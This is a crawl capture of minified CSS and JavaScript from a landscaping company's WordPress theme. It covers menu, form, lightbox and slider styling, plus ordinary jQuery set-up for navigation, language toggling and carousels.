img{width:100%;display:block}.edd_download_image a:hover img{opacity:.85}.entry .edd_download_title{margin:0 0 10px}.edd_downloads_list .edd_download{margin-bottom:30px}.edd_downloads_list .edd_download_inner{margin:0}.edd_downloads_list .edd_download_title{margin:0 0 10px;font-size:21px}.callus{float:left;color:#006940;font-weight:600;font-size:15px;display:none;margin-top:20px;margin-right:15px}.header .fixed-on-top{top:-120px;-webkit-transition:.3s all ease;transition:.5s all ease;position:relative;z-index:999;background:#fff;box-shadow:0 0 3px rgba(0,0,0,.5)}.header .fix-menu{position:fixed;top:0;width:100%;z-index:2147483627}.header .fix-menu #logo{width:30%;margin-bottom:5px}.header .fix-menu #logo img{width:100%}.header .fix-menu #site-navigation-wrap .mobile_primary{width:300px}.header .fix-menu .callus{display:block}.menu-button{display:none}.header .fix-menu #site-navigation-wrap .menu-button{display:block}.header .fix-menu #site-navigation-wrap{top:0;height:auto}.fix-menu .mobile_primary{display:none}.header .fix-menu .mobile_primary{float:left}.header .fix-menu .mobile_primary ul{margin:0;padding:0}.header .fix-menu .mobile_primary li{cursor:pointer;display:inline-block;padding:0 130px 0 0;position:relative;margin:0}.header .fix-menu .mobile_primary li:last-child{padding-right:20px}.header .fix-menu .mobile_primary li:last-child .sub-menu{right:0}.header .fix-menu .mobile_primary ul li a{color:#fff;font-weight:400;padding:20px 0;font-size:17px;line-height:17px;display:block;position:relative;z-index:999999;text-decoration:none}.header .fix-menu .mobile_primary ul li a:hover{color:#fff}.header .fix-menu .mobile_primary ul li.current-menu-item a{color:#fff}.header .fix-menu .mobile_primary li.dropdown a:after{right:-25px;background:url(../../../../../../themes/images/submenu.png) no-repeat right center;width:21px;height:21px;top:19px;position:absolute;content:''}.header .fix-menu .mobile_primary .sub-menu{display:none;position:absolute;top:110%;width:250px;z-index:9999;padding:0}.header .fix-menu .mobile_primary .sub-menu li{display:block;position:relative;padding:0}.header .fix-menu .mobile_primary li ul.sub-menu li a{color:#fff;padding:0 27px;display:block;text-transform:inherit;font-size:14px;font-weight:400;line-height:41px}.header .fix-menu .mobile_primary .sub-menu a:hover{color:#fff;text-shadow:none}.header .fix-menu .mobile_primary .sub-menu li a:after,.header .fix-menu .mobile_primary .sub-menu li.current-menu-item>a:after,.header .fix-menu .mobile_primary .sub-menu li.current-page-ancestor>a:after,.header .fix-menu .mobile_primary .sub-menu li.menu-item-has-children:hover>a:after,.header .fix-menu .mobile_primary .sub-menu li.menu-item-has-children>a:hover:after{content:none}.header .fix-menu .mobile_primary li:hover>.sub-menu{display:none;top:57px}.header .fix-menu .mobile_primary li:hover>.sub-menu li:hover>.sub-menu{display:none;top:0}.header .fix-menu .mobile_primary li:hover>.sub-menu li:hover>.sub-menu li a{text-transform:none}.header .fix-menu #site-navigation{display:none}.fix-menu #site-navigation .dropdown-menu li{float:none;height:auto;width:100%;margin:0}.fix-menu .sf-menu{float:none}.fix-menu #site-navigation .dropdown-menu ul li a{line-height:30px}.fix-menu .sf-menu ul ul{left:0}@media (max-width:3000px){.header .fix-menu #site-navigation-wrap .menu-button{background:url(../../../../../../themes/wpex-elegant/images/mb_menu.png) no-repeat;height:42px;width:105px;color:#006940;text-align:right;font-weight:300;display:block;border:none;cursor:pointer;margin:10px;float:right;border-radius:2px}.header .fix-menu #site-navigation-wrap .menu-button.open{background:url(../../../../../../themes/wpex-elegant/images/mb_menu.png) no-repeat}.header .fix-menu .mobile_primary{display:none;background:#006940;position:absolute;right:0;width:100%;top:71px;z-index:999999}.header .fix-menu .mobile_primary ul{list-style:none;margin:0;padding:0}.header .fix-menu .mobile_primary li{border-bottom:1px solid #fff;display:block;position:relative;padding:0;background:none}.header .fix-menu .mobile_primary ul li a{padding:17px 8px}.header .fix-menu .mobile_primary ul li a i{display:none}.header .fix-menu .mobile_primary li:first-child{border-top:none}.header .fix-menu .mobile_primary li:last-child{border-bottom:none;display:none}.header .fix-menu .mobile_primary .sub-menu{display:none}.header .fix-menu .mobile_primary .sub-menu li:first-child{border-top:1px solid #fff}.header .fix-menu .mobile_primary li ul.sub-menu li a{padding:10px 20px;line-height:30px}.header .fix-menu .mobile_primary .sub-menu .sub-menu a{padding:15px 0 15px 50px}.header .fix-menu .mobile_primary .sub-menu--button{background:url(../../../../../../themes/wpex-elegant/images/submenu.png) no-repeat center;cursor:pointer;display:inline-block;height:50px;position:absolute;right:0;top:0;width:50px;z-index:9999999999999}.header .fix-menu .mobile_primary .sub-menu li{display:block}.header .fix-menu .mobile_primary li:hover>.sub-menu{top:0}.header .fix-menu .page-header__primary{display:none}.header .fix-menu .mobile_primary li:hover .sub-menu{display:none;position:relative}.header .fix-menu .mobile_primary .sub-menu{position:relative;top:0;width:auto}.header .fix-menu .mobile_primary li.dropdown a:after{background:none}}@media (max-width:959px){.header .fix-menu .callus,.header .fix-menu #site-navigation-wrap .menu-button{display:none}.header .fix-menu #logo{width:200px;margin-bottom:10px;float:left}a#navigation-toggle{height:40px;line-height:40px}}div#wpcf7-f5276-p4654-o1{background:transparent!important;width:auto!important;opacity:1!important}.slider-form{background:rgba(0,105,64,.9);padding:20px}.slider-form .wpcf7-text{height:auto!important}.slider-form label{color:#fff!important;font-weight:bold!important;text-transform:uppercase;line-height:1em!important;margin-bottom:2px!important;margin-bottom:4px!important;font-size:14px!important}.slider-form span{top:0!important;margin-top:8px!important}.slider-form .form-item{margin-bottom:4px!important;line-height:1em!important}.slider-form .form-item input[type="text"],.slider-form .form-item input[type="email"]{padding:8px!important;height:auto!important;line-height:1em!important;font-size:14px!important;width:100%!important;background:#f7f7f7!important;border:1px solid #d1d1d1!important;border-radius:2px!important}.slider-form .form-item textarea{height:100px!important;font-size:18px!important;width:100%!important;background:#f7f7f7!important;border:1px solid #d1d1d1!important;border-radius:2px!important}.slider-form .form-item input[type="submit"]{background:#fed244!important;color:#000!important;line-height:1em!important;height:auto!important;font-size:18px!important;border:0 none;border-radius:2px;font-family:inherit;text-transform:uppercase;cursor:pointer;display:inline-block;padding:12px}.postid-5803 .ssba{display:none}.guide-toc{z-index:200;position:relative;padding-top:40px}.guide-toc ul{padding:20px 20px 20px 0;list-style:none!important;padding-left:0!important}.guide-toc__links a{border-bottom:1px solid #186842;background:#fff;color:#186842;padding:15px 20px 15px 0;position:relative;display:block;font-weight:700;text-transform:uppercase;text-align:left;line-height:20px;overflow:hidden;z-index:10000;transition:all 250ms linear;text-decoration:none}.guide-toc__links li:last-child a{border-bottom:0}.guide-toc__links a span,.guide-buttons a span{font-weight:400;text-transform:none}.guide-toc__links a:before{content:"";height:100%;width:678px;background-color:#008f7e;position:absolute;top:0;left:0;transform:translateX(-105%);z-index:-1;transition:all 150ms linear}.guide-toc__links a:hover:before{background-color:#186842;transform:translateX(0);left:0}.guide-toc__links a:hover{border-color:#186842;background-color:#186842;padding-left:25px;color:#fff!important}.guide-popup-form{background:#fff;padding:20px}.guide-popup-form fieldset{border:0;margin-top:20px}.guide-popup-form input,.guide-popup-form textarea{width:100%;border:1px solid #ccc;height:40px;padding:5px}.guide-popup-form textarea{height:80px}.form-row{margin-bottom:20px}.error{color:#008f7e}label span{font-size:22px;color:#006156}.online-guide .button,.guide-popup-form input[type="submit"]{color:#fff;font-size:16px;text-decoration:none;font-weight:700;text-align:center;background:#186842;text-shadow:none;margin-top:40px}.online-guide .button:hover,.guide-popup-form input[type="submit"]:hover{background:#63D4A4;cursor:pointer}.online-guide .button--left{float:left;width:30%!important}.online-guide .button--right{float:right;width:30%!important}.online-guide .button--left:before,.online-guide .button--right:after{font-size:20px;position:relative;top:2px}.online-guide .button--download{background:#186842;margin-top:15px;display:block}.online-guide .button--download:hover{background:#63D4A4;cursor:pointer}@media all and (min-width:600px){.online-guide .button{width:initial;display:inline-block}.online-guide .button--download{display:block}}.online-guide .button,.online-guide .button--download,.guide-popup-form input[type="submit"]{-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}.guide-main-content,.guide-buttons{margin-top:50px}.guide-main-content h2{padding:20px 0}.guide-main-content p{padding:10px 0}.guide-download-pdf{margin-bottom:50px}.online-guide ul{list-style:disc;padding-left:20px}@font-face{font-display:swap;font-family:'icomoon';src:url(../../../../../../themes/fonts/icomoon.eot?3l6kda);src:url('../../../../../../themes/fonts/icomoon.eot?3l6kda#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/icomoon.ttf?3l6kda) format('truetype'),url(../../../../../../themes/fonts/icomoon.woff?3l6kda) format('woff'),url('../../../../../../themes/fonts/icomoon.svg?3l6kda#icomoon') format('svg');font-weight:400;font-style:normal}.online-guide .button--left:before{content:url(../../../../../../themes/wpex-elegant/images/back.png);margin-right:10px}.online-guide .button--right:after{content:url(../../../../../../themes/wpex-elegant/images/next.png);margin-left:10px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto;width:80%}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media all and (min-width:768px){.mfp-auto-cursor .mfp-content{width:700px}}.slider-form .form-item textarea{line-height:1em!important}.text-primary{color:#006940}.text-xsmall{font-size:50%}.text-small{font-size:75%}.text-medium{font-size:125%}.text-large{font-size:150%}.text-xlarge{font-size:175%}.text-xxlarge{font-size:200%}.quoteButton{height:48px;color:#FFF;background-color:#00683f;border-color:#005433;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px}.quoteButton a{color:#FFF;padding:8px 26px;font-size:20px;line-height:30px;border-color:#4d9679;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none}.quoteButton span i{font-size:20px;color:#FFF}#contactForm .contactFormFields{margin-top:-80px;padding-top:80px}.hidden{display:none}@media(max-width:960px){#logo img#desktop-logo,.mainmenu,#my_fixable_table_header{display:none}#mobile-logo{display:block;width:60px;height:60px}#mobile-header-menu{display:block}#header-wrap{position:sticky;position:-webkit-sticky;top:0;z-index:999}}@media(min-width:961px){#logo img#mobile-logo,#mobile-header-menu{display:none}}.mobile-menu-container,.mobile-icon-container{display:flex;align-items:center}.contact-us-mobile-cta{background-color:#006940;width:100%;padding:4px 0;margin:0;text-align:center}.contact-us-mobile-cta a{color:#fff;font-weight:600}.mobile-menu-container{padding:5px 5%;justify-content:space-between}.mobile-icon-container{column-gap:30px}.mobile-icon-container a#navigation-toggle{padding-left:0}#mobile-phone-icon,#mobile-globe-icon{width:30px;height:30px;background-repeat:no-repeat;background-position:center center}#mobile-phone-icon{background-image:url(/wp-content/uploads/2022/06/icon-phone.png)}#mobile-globe-icon{background-image:url(/wp-content/uploads/2022/06/icon-globe.png)}#navigation-toggle>span.fa.fa-bars:before{content:url(/wp-content/uploads/2022/06/icon-mobile-menu.png)}h2>a{text-decoration:underline}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/responsive.css?ver=1746076313
body_size: 688
content:
a#navigation-toggle{height:55px;line-height:55px;margin:0;float:left;cursor:pointer;color:#006940;padding-left:35px;font-weight:600;position:relative;z-index:9;text-decoration:none!important;font-size:1.1em}a#navigation-toggle .fa{margin-right:10px}#navigation-toggle:hover{color:#000}#sidr-main{font-family:'Helvetica Neue',Helvetica,Arial;position:fixed;top:0;height:fit-content;z-index:999999;width:320px;overflow-x:hidden;overflow-y:scroll;background:#006940;color:#fff;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);padding:70px 0 30px;font-size:16px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sidr.right{left:auto;right:-320px}.sidr.left{left:-320px;right:auto}#sidr-main a{color:#fff}#sidr-main a:hover{color:#fecf2f}#sidr-main a strong{color:#fecf2f}#sidr-main ul a{display:block;border-bottom:1px solid #fff;padding:12px 0 12px 12px;font-weight:400;font-family:'Open Sans'}ul#sidr-id-menu-main-menu>li.sidr-class-menu-item>a,#sidr-id-mobile-search-form>label{font-size:22px;padding:14px 12px 14px 12px;display:flex;justify-content:space-between}#sidr-main ul li ul{margin-left:0;margin:0}#sidr-main ul li ul li a{padding-left:10px}#sidr-main ul li ul li li a{padding-left:20px}#sidr-main ul li ul li li li a{padding-left:30px}#sidr-main ul li ul li a:before{content:'\f0da';display:inline-block;-webkit-font-smoothing:antialiased;font-family:'FontAwesome';color:transparent;margin-right:10px}.sidr-class-toggle-sidr-close:before{position:absolute;top:30px;left:30px;content:'\f00d';font-family:'FontAwesome';color:#fff;margin:0}#sidr-id-mobile-search-form{margin-top:20px}#sidr-id-mobile-search-form input[type="search"]{font-size:12px;border:none;margin-top:12px}@media only screen and (max-width:959px){.sidr-class-menu-item-type-gs_sim{display:none}}@media only screen and (max-width:959px){a#navigation-toggle{display:block}#site-navigation .sf-menu{display:none}#site-navigation-wrap{margin-top:-20px}.fix-menu #site-navigation-wrap{margin-top:20px}}@media only screen and (min-width:768px) and (max-width:959px){.container{max-width:85%}.left-content{width:60%}.sidebar-container{width:36%}.post-meta li{display:block;float:none}.post-meta li .meta-seperator{display:none}.portfolio-entry .overlay{display:none}.portfolio-entry-media a:hover img{opacity:.8}.search-entry{padding-left:100px;min-height:80px}.search-entry-thumbnail{width:80px}.portfolio-entry.span_1_of_4{width:49.2%;margin-left:1.6%;margin-bottom:2%}.portfolio-entry.span_1_of_4.count-1{margin-left:0}.portfolio-entry.span_1_of_4.count-3{clear:both;margin-left:0}}@media only screen and (max-width:767px){.container{max-width:480px;width:90%}.sidebar-container,.left-content{width:100%}.sidebar-container{margin-top:40px;padding-top:40px;border-top:10px solid #eee}.col{width:100%;margin-left:0;margin-bottom:25px}.portfolio-entry .overlay{display:none}.portfolio-entry-media a:hover img{opacity:.8}.post-meta li{display:block;float:none}.post-meta li .meta-seperator{display:none}.commentlist .children{margin:0}.single-post-pagination{position:inherit;top:auto;margin:10px 0 0;right:auto}.author-info .author-info-inner{padding-left:0}.author-info .author-avatar{position:inherit;top:auto;left:auto;display:block;margin-bottom:10px}.homepage-slide-content{display:none}}@media only screen and (min-width:480px) and (max-width:767px){.sidr{width:480px}.sidr.right{right:-480px}.portfolio-entry.span_1_of_4{width:49.2%;margin-left:1.6%;margin-bottom:2%}.portfolio-entry.span_1_of_4.count-1{margin-left:0}.portfolio-entry.span_1_of_4.count-3{clear:both;margin-left:0}}@media only screen and (max-width:479px){.search-entry{padding-left:100px;min-height:80px}.search-entry-thumbnail{width:80px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/global.js?ver=1746076314
body_size: 257
content:
function langToggle(){var toggle=document.querySelector("#mobile-globe-icon");if(toggle.getAttribute('data-lang')=='en'){toggle.setAttribute('data-lang','es');doGTranslate('en|es');return!1}else{toggle.setAttribute('data-lang','en');doGTranslate('en|en');return!1}}(function($){'use strict';$(document).ready(function(){$('ul.sf-menu').superfish({delay:200,animation:{opacity:'show',height:'show'},speed:'fast',cssArrows:!1,disableHI:!0});$('#navigation-toggle').sidr({name:'sidr-main',source:'#sidr-close, #site-navigation, #mobile-search',side:'left'});$('.sidr-class-toggle-sidr-close').click(function(){$.sidr('close','sidr-main');return!1});$(window).resize(function(){$.sidr('close','sidr-main')});if($(window).width()>767){$('.wpex-lightbox').prettyPhoto({show_title:!1,social_tools:!1,slideshow:!1,autoplay_slideshow:!1,wmode:'opaque'});$("a[rel^='wpexLightboxGallery']").prettyPhoto({show_title:!1,social_tools:!1,autoplay_slideshow:!1,overlay_gallery:!0,wmode:'opaque'})}
$('.quoteButton').on('click',function(){var bool=$("#contactForm").is(":hidden");$("#contactForm").toggleClass('hidden');$("#contactForm").attr('hidden',!bool)})});$(window).load(function(){$('#homepage-slider').flexslider({animation:'slide',slideshow:!0,smoothHeight:!0,controlNav:!1,directionNav:!0,prevText:'<span class="fa fa-angle-left"></span>',nextText:'<span class="fa fa-angle-right"></span>',controlsContainer:".flexslider-container"});$('div.post-slider').flexslider({animation:'slide',slideshow:!0,smoothHeight:!0,controlNav:!1,directionNav:!0,prevText:'<span class="fa fa-angle-left"></span>',nextText:'<span class="fa fa-angle-right"></span>',controlsContainer:".flexslider-container"})})})(jQuery);jQuery(window).on('load',function(){let textarea=document.getElementById("g-recaptcha-response-100000");textarea.setAttribute("aria-hidden","true");textarea.setAttribute("aria-label","do not use");textarea.setAttribute("aria-readonly","true")});var FX=function(t,e){return e(".menu-button").click(function(){e(".mobile_primary").toggle({direction:"left"}),e(".menu-button").toggleClass("open"),e(".mainnav .pull--right").toggleClass("open")}),e(".mobile_primary .menu-item-has-children").append('<span class="sub-menu--button"></span>'),e(".sub-menu--button").each(function(){e(this).click(function(){e(this).toggleClass("open"),e(this).prev().slideToggle()})})}(FX||{},jQuery)